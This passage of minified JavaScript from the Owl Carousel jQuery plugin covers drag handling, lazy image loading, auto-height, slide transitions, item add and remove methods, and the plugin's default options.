function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);